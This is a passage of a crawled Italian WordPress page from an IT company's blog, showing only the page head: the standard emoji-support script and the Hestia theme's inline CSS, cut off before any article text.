

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://test.atenainformatica.it/?p=727
body_size: 82502
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
<meta charset='UTF-8'>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Su verità e menzogna in senso extravirtuale &#8211; Il Paguro &#8211; Atena Informatica</title>
<link rel='dns-prefetch' href='//www.atenainformatica.it' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Atena Informatica &raquo; Feed" href="http://www.atenainformatica.it/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Atena Informatica &raquo; Feed dei commenti" href="http://www.atenainformatica.it/?feed=comments-rss2" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"wpemoji":"http:\/\/www.atenainformatica.it\/wp-includes\/js\/wp-emoji.js?ver=4.8.21","twemoji":"http:\/\/www.atenainformatica.it\/wp-includes\/js\/twemoji.js?ver=4.8.21"}};
			( function( window, document, settings ) {
	var src, ready, ii, tests;

	/*
	 * Create a canvas element for testing native browser support
	 * of emoji.
	 */
	var canvas = document.createElement( 'canvas' );
	var context = canvas.getContext && canvas.getContext( '2d' );

	/**
	 * Detect if the browser supports rendering emoji or flag emoji. Flag emoji are a single glyph
	 * made of two characters, so some browsers (notably, Firefox OS X) don't support them.
	 *
	 * @since 4.2.0
	 *
	 * @param type {String} Whether to test for support of "flag" or "emoji4" emoji.
	 * @return {Boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( type ) {
		var stringFromCharCode = String.fromCharCode,
			flag, flag2, emoji41, emoji42;

		if ( ! context || ! context.fillText ) {
			return false;
		}

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		switch ( type ) {
			case 'flag':
				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				context.fillText( stringFromCharCode( 55356, 56826, 55356, 56819 ), 0, 0 );
				flag = canvas.toDataURL();

				context.clearRect( 0, 0, canvas.width, canvas.height );

				// Add a zero width space between the characters, to force rendering as characters.
				context.fillText( stringFromCharCode( 55356, 56826, 8203, 55356, 56819 ), 0, 0 );
				flag2 = canvas.toDataURL();

				if ( flag === flag2 ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather an five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				// Cleanup from previous test.
				context.clearRect( 0, 0, canvas.width, canvas.height );

				context.fillText( stringFromCharCode( 55356, 57332, 56128, 56423, 56128, 56418, 56128, 56421, 56128, 56430, 56128, 56423, 56128, 56447 ), 0, 0 );
				flag = canvas.toDataURL();

				context.clearRect( 0, 0, canvas.width, canvas.height );

				context.fillText( stringFromCharCode( 55356, 57332, 8203, 56128, 56423, 8203, 56128, 56418, 8203, 56128, 56421, 8203, 56128, 56430, 8203, 56128, 56423, 8203, 56128, 56447 ), 0, 0 );
				flag2 = canvas.toDataURL();

				return flag !== flag2;
			case 'emoji4':
				/*
				 * Emoji 5 has faries of all genders.
				 *
				 * To test for support, try to render a new emoji (fairy, male), then compares
				 * it to how it would look if the browser doesn't render it correctly
				 * (fairy + male sign).
				 */
				context.fillText( stringFromCharCode( 55358, 56794, 8205, 9794, 65039 ), 0, 0 );
				emoji41 = canvas.toDataURL();

				context.clearRect( 0, 0, canvas.width, canvas.height );

				context.fillText( stringFromCharCode( 55358, 56794, 8203, 9794, 65039 ), 0, 0 );
				emoji42 = canvas.toDataURL();

				return emoji41 !== emoji42;
		}

		return false;
	}

	function addScript( src ) {
		var script = document.createElement( 'script' );

		script.src = src;
		script.defer = script.type = 'text/javascript';
		document.getElementsByTagName( 'head' )[0].appendChild( script );
	}

	tests = Array( 'flag', 'emoji4' );

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	for( ii = 0; ii < tests.length; ii++ ) {
		settings.supports[ tests[ ii ] ] = browserSupportsEmoji( tests[ ii ] );

		settings.supports.everything = settings.supports.everything && settings.supports[ tests[ ii ] ];

		if ( 'flag' !== tests[ ii ] ) {
			settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && settings.supports[ tests[ ii ] ];
		}
	}

	settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && ! settings.supports.flag;

	settings.DOMReady = false;
	settings.readyCallback = function() {
		settings.DOMReady = true;
	};

	if ( ! settings.supports.everything ) {
		ready = function() {
			settings.readyCallback();
		};

		if ( document.addEventListener ) {
			document.addEventListener( 'DOMContentLoaded', ready, false );
			window.addEventListener( 'load', ready, false );
		} else {
			window.attachEvent( 'onload', ready );
			document.attachEvent( 'onreadystatechange', function() {
				if ( 'complete' === document.readyState ) {
					settings.readyCallback();
				}
			} );
		}

		src = settings.source || {};

		if ( src.concatemoji ) {
			addScript( src.concatemoji );
		} else if ( src.wpemoji && src.twemoji ) {
			addScript( src.twemoji );
			addScript( src.wpemoji );
		}
	}

} )( window, document, window._wpemojiSettings );
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='bootstrap-css'  href='http://www.atenainformatica.it/wp-content/themes/hestia-pro/assets/bootstrap/css/bootstrap.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.atenainformatica.it/wp-content/themes/hestia-pro/assets/font-awesome/css/font-awesome.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_style-css'  href='http://www.atenainformatica.it/wp-content/themes/hestia-pro/style.css?ver=1.1.56' type='text/css' media='all' />
<style id='hestia_style-inline-css' type='text/css'>


.header-filter.header-filter-gradient:before {
	background-color: transparent;
} 	
a, 
.navbar .dropdown-menu li:hover > a,
.navbar .dropdown-menu li:focus > a,
.navbar .dropdown-menu li:active > a,
.navbar .dropdown-menu li:hover > a > i,
.navbar .dropdown-menu li:focus > a > i,
.navbar .dropdown-menu li:active > a > i,
.navbar.navbar-not-transparent .nav > li:not(.btn).on-section > a, 
.navbar.navbar-not-transparent .nav > li.on-section:not(.btn) > a, 
.navbar.navbar-not-transparent .nav > li.on-section:not(.btn):hover > a, 
.navbar.navbar-not-transparent .nav > li.on-section:not(.btn):focus > a, 
.navbar.navbar-not-transparent .nav > li.on-section:not(.btn):active > a, 
body:not(.home) .navbar-default .navbar-nav > .active:not(.btn) > a,
body:not(.home) .navbar-default .navbar-nav > .active:not(.btn) > a:hover,
body:not(.home) .navbar-default .navbar-nav > .active:not(.btn) > a:focus,
.hestia-blogs article:nth-child(6n+1) .category a, a:hover, .card-blog a.moretag:hover, .card-blog a.more-link:hover, .widget a:hover {
    color:#1978c1;
}

.pagination span.current, .pagination span.current:focus, .pagination span.current:hover {
	border-color:#1978c1
}
           
button,
button:hover,           
input[type="button"],
input[type="button"]:hover,
input[type="submit"],
input[type="submit"]:hover,
input#searchsubmit, 
.pagination span.current, 
.pagination span.current:focus, 
.pagination span.current:hover,
.btn.btn-primary,
.btn.btn-primary:link,
.btn.btn-primary:hover, 
.btn.btn-primary:focus, 
.btn.btn-primary:active, 
.btn.btn-primary.active, 
.btn.btn-primary.active:focus, 
.btn.btn-primary.active:hover,
.btn.btn-primary:active:hover, 
.btn.btn-primary:active:focus, 
.btn.btn-primary:active:hover,
.hestia-sidebar-open.btn.btn-rose,
.hestia-sidebar-close.btn.btn-rose,
.hestia-sidebar-open.btn.btn-rose:hover,
.hestia-sidebar-close.btn.btn-rose:hover,
.hestia-sidebar-open.btn.btn-rose:focus,
.hestia-sidebar-close.btn.btn-rose:focus,
.label.label-primary,
.hestia-work .portfolio-item:nth-child(6n+1) .label,
.nav-cart .nav-cart-content .widget .buttons .button{
    background-color: #1978c1;
}

@media (max-width: 768px) { 
	.navbar .navbar-nav .dropdown a .caret {
	    background-color: #1978c1;
	}
	
	.navbar-default .navbar-nav>li>a:hover,
	.navbar-default .navbar-nav>li>a:focus,
	.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,
	.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,
	.navbar button.navbar-toggle:hover,
	.navbar .navbar-nav li:hover > a i {
	    color: #1978c1;
	}
}

button,
.button,
input[type="submit"], 
input[type="button"], 
.btn.btn-primary,
.hestia-sidebar-open.btn.btn-rose,
.hestia-sidebar-close.btn.btn-rose {
    -webkit-box-shadow: 0 2px 2px 0 rgba(25,120,193,0.14),0 3px 1px -2px rgba(25,120,193,0.2),0 1px 5px 0 rgba(25,120,193,0.12);
    box-shadow: 0 2px 2px 0 rgba(25,120,193,0.14),0 3px 1px -2px rgba(25,120,193,0.2),0 1px 5px 0 rgba(25,120,193,0.12);
}

.card .header-primary, .card .content-primary {
    background: #1978c1;
}
.button:hover,
button:hover,
input[type="submit"]:hover,
input[type="button"]:hover,
input#searchsubmit:hover, 
.pagination span.current, 
.btn.btn-primary:hover, 
.btn.btn-primary:focus, 
.btn.btn-primary:active, 
.btn.btn-primary.active, 
.btn.btn-primary:active:focus, 
.btn.btn-primary:active:hover, 
.hestia-sidebar-open.btn.btn-rose:hover,
.hestia-sidebar-close.btn.btn-rose:hover,
.pagination span.current:hover{
	-webkit-box-shadow: 0 14px 26px -12pxrgba(25,120,193,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(25,120,193,0.2);
    box-shadow: 0 14px 26px -12px rgba(25,120,193,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(25,120,193,0.2);
	color: #fff;
}
.form-group.is-focused .form-control {
background-image: -webkit-gradient(linear,left top, left bottom,from(#1978c1),to(#1978c1)),-webkit-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
	background-image: -webkit-linear-gradient(#1978c1),to(#1978c1),-webkit-linear-gradient(#d2d2d2,#d2d2d2);
	background-image: linear-gradient(#1978c1),to(#1978c1),linear-gradient(#d2d2d2,#d2d2d2);
}
 .navbar:not(.navbar-transparent) .navbar-nav > li:not(.btn) > a:hover,
 body:not(.home) .navbar:not(.navbar-transparent) .navbar-nav > li.active:not(.btn) > a, .navbar:not(.navbar-transparent) .navbar-nav > li:not(.btn) > a:hover i, .navbar .container .nav-cart:hover .nav-cart-icon, .navbar-not-transparent .hestia-toggle-search:hover {
		 color:#1978c1}
.hestia-top-bar, .hestia-top-bar .widget.widget_shopping_cart .cart_list {
            background-color: #363537
        }
        .hestia-top-bar .widget .label-floating input[type=search]:-webkit-autofill {
            -webkit-box-shadow: inset 0 0 0px 9999px #363537
        }.hestia-top-bar, .hestia-top-bar .widget .label-floating input[type=search], .hestia-top-bar .widget.widget_search form.form-group:before, .hestia-top-bar .widget.widget_product_search form.form-group:before, .hestia-top-bar .widget.widget_shopping_cart:before {
            color: #ffffff
        } 
        .hestia-top-bar .widget .label-floating input[type=search]{
            -webkit-text-fill-color:#ffffff !important 
        }.hestia-top-bar a, .hestia-top-bar .top-bar-nav li a {
            color: #ffffff
        }.hestia-top-bar a:hover, .hestia-top-bar .top-bar-nav li a:hover {
            color: #eeeeee
        }
@media (max-width: 480px){.woocommerce-cart table.shop_table th{
        font-size:9px }.added_to_cart.wc-forward, .products .shop-item .added_to_cart{
        font-size:9.8px }.woocommerce.single-product .product .woocommerce-product-rating .star-rating,
    .woocommerce .star-rating,
    .woocommerce .woocommerce-breadcrumb,
    button, input[type="submit"], input[type="button"], .btn,
    .woocommerce .single-product div.product form.cart .button, .woocommerce div#respond input#submit, 
    .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce div#respond input#submit.alt, 
    .woocommerce a.button.alt, body.woocommerce button.button.alt, .woocommerce button.single_add_to_cart_button,
    #secondary div[id^=woocommerce_price_filter] .button, .footer div[id^=woocommerce_price_filter] .button, .tooltip-inner,
    .woocommerce.single-product article.section-text{
        font-size:12px;
    }.woocommerce-cart table.shop_table th {
        font-size:13px;
    }p, ul, li, select, table, .form-group.label-floating label.control-label, 
    .form-group.label-placeholder label.control-label, .copyright,
    .woocommerce .product .card-product div.card-description p,
    #secondary div[id^=woocommerce_layered_nav] ul li a, #secondary div[id^=woocommerce_product_categories] ul li a, 
    .footer div[id^=woocommerce_layered_nav] ul li a, .footer div[id^=woocommerce_product_categories] ul li a,
    #secondary div[id^=woocommerce_price_filter] .price_label, .footer div[id^=woocommerce_price_filter] .price_label,
    .woocommerce ul.product_list_widget li, .footer ul.product_list_widget li, ul.product_list_widget li,
    .woocommerce .woocommerce-result-count,
    .woocommerce div.product div.woocommerce-tabs ul.tabs.wc-tabs li a,
    .variations tr .label,
    .woocommerce.single-product .section-text,
    .woocommerce div.product form.cart .reset_variations,
    .woocommerce.single-product div.product .woocommerce-review-link,
    .woocommerce div.product form.cart a.reset_variations,
    .woocommerce-cart .shop_table .actions .coupon .input-text,
    .woocommerce-cart table.shop_table td.actions input[type=submit],
    .woocommerce .cart-collaterals .cart_totals .checkout-button,
    .form-control,
    .woocommerce-checkout #payment ul.payment_methods li, .woocommerce-checkout #payment ul.payment_methods div, 
    .woocommerce-checkout #payment ul.payment_methods div p, .woocommerce-checkout #payment input[type=submit], .woocommerce-checkout input[type=submit]
    {
        font-size:14px;
    }#secondary div[id^=woocommerce_recent_reviews] .reviewer, .footer div[id^=woocommerce_recent_reviews] .reviewer{
        font-size:15px;
    }.hestia-features .hestia-info p, .hestia-features .info p, .features .hestia-info p, .features .info p,
    .woocommerce-cart table.shop_table .product-name a,
    .woocommerce-checkout .form-row label, .media p{
        font-size:16px;
    }.blog-post .section-text{ font-size:16.8px; }.hestia-about p{
        font-size:17.5px;
    }.carousel span.sub-title, .media .media-heading, .card .footer .stats .fa{
        font-size:18.2px;
    }table > thead > tr > th{ font-size:21px; }}@media (max-width: 767px){.woocommerce-cart table.shop_table th{
        font-size:9px }.added_to_cart.wc-forward, .products .shop-item .added_to_cart{
        font-size:9.8px }.woocommerce.single-product .product .woocommerce-product-rating .star-rating,
    .woocommerce .star-rating,
    .woocommerce .woocommerce-breadcrumb,
    button, input[type="submit"], input[type="button"], .btn,
    .woocommerce .single-product div.product form.cart .button, .woocommerce div#respond input#submit, 
    .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce div#respond input#submit.alt, 
    .woocommerce a.button.alt, body.woocommerce button.button.alt, .woocommerce button.single_add_to_cart_button,
    #secondary div[id^=woocommerce_price_filter] .button, .footer div[id^=woocommerce_price_filter] .button, .tooltip-inner,
    .woocommerce.single-product article.section-text{
        font-size:12px;
    }.woocommerce-cart table.shop_table th {
        font-size:13px;
    }p, ul, li, select, table, .form-group.label-floating label.control-label, 
    .form-group.label-placeholder label.control-label, .copyright,
    .woocommerce .product .card-product div.card-description p,
    #secondary div[id^=woocommerce_layered_nav] ul li a, #secondary div[id^=woocommerce_product_categories] ul li a, 
    .footer div[id^=woocommerce_layered_nav] ul li a, .footer div[id^=woocommerce_product_categories] ul li a,
    #secondary div[id^=woocommerce_price_filter] .price_label, .footer div[id^=woocommerce_price_filter] .price_label,
    .woocommerce ul.product_list_widget li, .footer ul.product_list_widget li, ul.product_list_widget li,
    .woocommerce .woocommerce-result-count,
    .woocommerce div.product div.woocommerce-tabs ul.tabs.wc-tabs li a,
    .variations tr .label,
    .woocommerce.single-product .section-text,
    .woocommerce div.product form.cart .reset_variations,
    .woocommerce.single-product div.product .woocommerce-review-link,
    .woocommerce div.product form.cart a.reset_variations,
    .woocommerce-cart .shop_table .actions .coupon .input-text,
    .woocommerce-cart table.shop_table td.actions input[type=submit],
    .woocommerce .cart-collaterals .cart_totals .checkout-button,
    .form-control,
    .woocommerce-checkout #payment ul.payment_methods li, .woocommerce-checkout #payment ul.payment_methods div, 
    .woocommerce-checkout #payment ul.payment_methods div p, .woocommerce-checkout #payment input[type=submit], .woocommerce-checkout input[type=submit]
    {
        font-size:14px;
    }#secondary div[id^=woocommerce_recent_reviews] .reviewer, .footer div[id^=woocommerce_recent_reviews] .reviewer{
        font-size:15px;
    }.hestia-features .hestia-info p, .hestia-features .info p, .features .hestia-info p, .features .info p,
    .woocommerce-cart table.shop_table .product-name a,
    .woocommerce-checkout .form-row label, .media p{
        font-size:16px;
    }.blog-post .section-text{ font-size:16.8px; }.hestia-about p{
        font-size:17.5px;
    }.carousel span.sub-title, .media .media-heading, .card .footer .stats .fa{
        font-size:18.2px;
    }table > thead > tr > th{ font-size:21px; }}.woocommerce-cart table.shop_table th{
        font-size:14px }.added_to_cart.wc-forward, .products .shop-item .added_to_cart{
        font-size:14.8px }.woocommerce.single-product .product .woocommerce-product-rating .star-rating,
    .woocommerce .star-rating,
    .woocommerce .woocommerce-breadcrumb,
    button, input[type="submit"], input[type="button"], .btn,
    .woocommerce .single-product div.product form.cart .button, .woocommerce div#respond input#submit, 
    .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce div#respond input#submit.alt, 
    .woocommerce a.button.alt, body.woocommerce button.button.alt, .woocommerce button.single_add_to_cart_button,
    #secondary div[id^=woocommerce_price_filter] .button, .footer div[id^=woocommerce_price_filter] .button, .tooltip-inner,
    .woocommerce.single-product article.section-text{
        font-size:17px;
    }.woocommerce-cart table.shop_table th {
        font-size:18px;
    }p, ul, li, select, table, .form-group.label-floating label.control-label, 
    .form-group.label-placeholder label.control-label, .copyright,
    .woocommerce .product .card-product div.card-description p,
    #secondary div[id^=woocommerce_layered_nav] ul li a, #secondary div[id^=woocommerce_product_categories] ul li a, 
    .footer div[id^=woocommerce_layered_nav] ul li a, .footer div[id^=woocommerce_product_categories] ul li a,
    #secondary div[id^=woocommerce_price_filter] .price_label, .footer div[id^=woocommerce_price_filter] .price_label,
    .woocommerce ul.product_list_widget li, .footer ul.product_list_widget li, ul.product_list_widget li,
    .woocommerce .woocommerce-result-count,
    .woocommerce div.product div.woocommerce-tabs ul.tabs.wc-tabs li a,
    .variations tr .label,
    .woocommerce.single-product .section-text,
    .woocommerce div.product form.cart .reset_variations,
    .woocommerce.single-product div.product .woocommerce-review-link,
    .woocommerce div.product form.cart a.reset_variations,
    .woocommerce-cart .shop_table .actions .coupon .input-text,
    .woocommerce-cart table.shop_table td.actions input[type=submit],
    .woocommerce .cart-collaterals .cart_totals .checkout-button,
    .form-control,
    .woocommerce-checkout #payment ul.payment_methods li, .woocommerce-checkout #payment ul.payment_methods div, 
    .woocommerce-checkout #payment ul.payment_methods div p, .woocommerce-checkout #payment input[type=submit], .woocommerce-checkout input[type=submit]
    {
        font-size:19px;
    }#secondary div[id^=woocommerce_recent_reviews] .reviewer, .footer div[id^=woocommerce_recent_reviews] .reviewer{
        font-size:20px;
    }.hestia-features .hestia-info p, .hestia-features .info p, .features .hestia-info p, .features .info p,
    .woocommerce-cart table.shop_table .product-name a,
    .woocommerce-checkout .form-row label, .media p{
        font-size:21px;
    }.blog-post .section-text{ font-size:21.8px; }.hestia-about p{
        font-size:22.5px;
    }.carousel span.sub-title, .media .media-heading, .card .footer .stats .fa{
        font-size:23.2px;
    }table > thead > tr > th{ font-size:26px; }@media (max-width: 480px){.woocommerce-cart table.shop_table th{
        font-size:9px }.added_to_cart.wc-forward, .products .shop-item .added_to_cart{
        font-size:9.8px }.woocommerce.single-product .product .woocommerce-product-rating .star-rating,
    .woocommerce .star-rating,
    .woocommerce .woocommerce-breadcrumb,
    button, input[type="submit"], input[type="button"], .btn,
    .woocommerce .single-product div.product form.cart .button, .woocommerce div#respond input#submit, 
    .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce div#respond input#submit.alt, 
    .woocommerce a.button.alt, body.woocommerce button.button.alt, .woocommerce button.single_add_to_cart_button,
    #secondary div[id^=woocommerce_price_filter] .button, .footer div[id^=woocommerce_price_filter] .button, .tooltip-inner,
    .woocommerce.single-product article.section-text{
        font-size:12px;
    }.woocommerce-cart table.shop_table th {
        font-size:13px;
    }p, ul, li, select, table, .form-group.label-floating label.control-label, 
    .form-group.label-placeholder label.control-label, .copyright,
    .woocommerce .product .card-product div.card-description p,
    #secondary div[id^=woocommerce_layered_nav] ul li a, #secondary div[id^=woocommerce_product_categories] ul li a, 
    .footer div[id^=woocommerce_layered_nav] ul li a, .footer div[id^=woocommerce_product_categories] ul li a,
    #secondary div[id^=woocommerce_price_filter] .price_label, .footer div[id^=woocommerce_price_filter] .price_label,
    .woocommerce ul.product_list_widget li, .footer ul.product_list_widget li, ul.product_list_widget li,
    .woocommerce .woocommerce-result-count,
    .woocommerce div.product div.woocommerce-tabs ul.tabs.wc-tabs li a,
    .variations tr .label,
    .woocommerce.single-product .section-text,
    .woocommerce div.product form.cart .reset_variations,
    .woocommerce.single-product div.product .woocommerce-review-link,
    .woocommerce div.product form.cart a.reset_variations,
    .woocommerce-cart .shop_table .actions .coupon .input-text,
    .woocommerce-cart table.shop_table td.actions input[type=submit],
    .woocommerce .cart-collaterals .cart_totals .checkout-button,
    .form-control,
    .woocommerce-checkout #payment ul.payment_methods li, .woocommerce-checkout #payment ul.payment_methods div, 
    .woocommerce-checkout #payment ul.payment_methods div p, .woocommerce-checkout #payment input[type=submit], .woocommerce-checkout input[type=submit]
    {
        font-size:14px;
    }#secondary div[id^=woocommerce_recent_reviews] .reviewer, .footer div[id^=woocommerce_recent_reviews] .reviewer{
        font-size:15px;
    }.hestia-features .hestia-info p, .hestia-features .info p, .features .hestia-info p, .features .info p,
    .woocommerce-cart table.shop_table .product-name a,
    .woocommerce-checkout .form-row label, .media p{
        font-size:16px;
    }.blog-post .section-text{ font-size:16.8px; }.hestia-about p{
        font-size:17.5px;
    }.carousel span.sub-title, .media .media-heading, .card .footer .stats .fa{
        font-size:18.2px;
    }table > thead > tr > th{ font-size:21px; }}@media (max-width: 767px){.woocommerce-cart table.shop_table th{
        font-size:9px }.added_to_cart.wc-forward, .products .shop-item .added_to_cart{
        font-size:9.8px }.woocommerce.single-product .product .woocommerce-product-rating .star-rating,
    .woocommerce .star-rating,
    .woocommerce .woocommerce-breadcrumb,
    button, input[type="submit"], input[type="button"], .btn,
    .woocommerce .single-product div.product form.cart .button, .woocommerce div#respond input#submit, 
    .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce div#respond input#submit.alt, 
    .woocommerce a.button.alt, body.woocommerce button.button.alt, .woocommerce button.single_add_to_cart_button,
    #secondary div[id^=woocommerce_price_filter] .button, .footer div[id^=woocommerce_price_filter] .button, .tooltip-inner,
    .woocommerce.single-product article.section-text{
        font-size:12px;
    }.woocommerce-cart table.shop_table th {
        font-size:13px;
    }p, ul, li, select, table, .form-group.label-floating label.control-label, 
    .form-group.label-placeholder label.control-label, .copyright,
    .woocommerce .product .card-product div.card-description p,
    #secondary div[id^=woocommerce_layered_nav] ul li a, #secondary div[id^=woocommerce_product_categories] ul li a, 
    .footer div[id^=woocommerce_layered_nav] ul li a, .footer div[id^=woocommerce_product_categories] ul li a,
    #secondary div[id^=woocommerce_price_filter] .price_label, .footer div[id^=woocommerce_price_filter] .price_label,
    .woocommerce ul.product_list_widget li, .footer ul.product_list_widget li, ul.product_list_widget li,
    .woocommerce .woocommerce-result-count,
    .woocommerce div.product div.woocommerce-tabs ul.tabs.wc-tabs li a,
    .variations tr .label,
    .woocommerce.single-product .section-text,
    .woocommerce div.product form.cart .reset_variations,
    .woocommerce.single-product div.product .woocommerce-review-link,
    .woocommerce div.product form.cart a.reset_variations,
    .woocommerce-cart .shop_table .actions .coupon .input-text,
    .woocommerce-cart table.shop_table td.actions input[type=submit],
    .woocommerce .cart-collaterals .cart_totals .checkout-button,
    .form-control,
    .woocommerce-checkout #payment ul.payment_methods li, .woocommerce-checkout #payment ul.payment_methods div, 
    .woocommerce-checkout #payment ul.payment_methods div p, .woocommerce-checkout #payment input[type=submit], .woocommerce-checkout input[type=submit]
    {
        font-size:14px;
    }#secondary div[id^=woocommerce_recent_reviews] .reviewer, .footer div[id^=woocommerce_recent_reviews] .reviewer{
        font-size:15px;
    }.hestia-features .hestia-info p, .hestia-features .info p, .features .hestia-info p, .features .info p,
    .woocommerce-cart table.shop_table .product-name a,
    .woocommerce-checkout .form-row label, .media p{
        font-size:16px;
    }.blog-post .section-text{ font-size:16.8px; }.hestia-about p{
        font-size:17.5px;
    }.carousel span.sub-title, .media .media-heading, .card .footer .stats .fa{
        font-size:18.2px;
    }table > thead > tr > th{ font-size:21px; }}.woocommerce-cart table.shop_table th{
        font-size:14px }.added_to_cart.wc-forward, .products .shop-item .added_to_cart{
        font-size:14.8px }.woocommerce.single-product .product .woocommerce-product-rating .star-rating,
    .woocommerce .star-rating,
    .woocommerce .woocommerce-breadcrumb,
    button, input[type="submit"], input[type="button"], .btn,
    .woocommerce .single-product div.product form.cart .button, .woocommerce div#respond input#submit, 
    .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce div#respond input#submit.alt, 
    .woocommerce a.button.alt, body.woocommerce button.button.alt, .woocommerce button.single_add_to_cart_button,
    #secondary div[id^=woocommerce_price_filter] .button, .footer div[id^=woocommerce_price_filter] .button, .tooltip-inner,
    .woocommerce.single-product article.section-text{
        font-size:17px;
    }.woocommerce-cart table.shop_table th {
        font-size:18px;
    }p, ul, li, select, table, .form-group.label-floating label.control-label, 
    .form-group.label-placeholder label.control-label, .copyright,
    .woocommerce .product .card-product div.card-description p,
    #secondary div[id^=woocommerce_layered_nav] ul li a, #secondary div[id^=woocommerce_product_categories] ul li a, 
    .footer div[id^=woocommerce_layered_nav] ul li a, .footer div[id^=woocommerce_product_categories] ul li a,
    #secondary div[id^=woocommerce_price_filter] .price_label, .footer div[id^=woocommerce_price_filter] .price_label,
    .woocommerce ul.product_list_widget li, .footer ul.product_list_widget li, ul.product_list_widget li,
    .woocommerce .woocommerce-result-count,
    .woocommerce div.product div.woocommerce-tabs ul.tabs.wc-tabs li a,
    .variations tr .label,
    .woocommerce.single-product .section-text,
    .woocommerce div.product form.cart .reset_variations,
    .woocommerce.single-product div.product .woocommerce-review-link,
    .woocommerce div.product form.cart a.reset_variations,
    .woocommerce-cart .shop_table .actions .coupon .input-text,
    .woocommerce-cart table.shop_table td.actions input[type=submit],
    .woocommerce .cart-collaterals .cart_totals .checkout-button,
    .form-control,
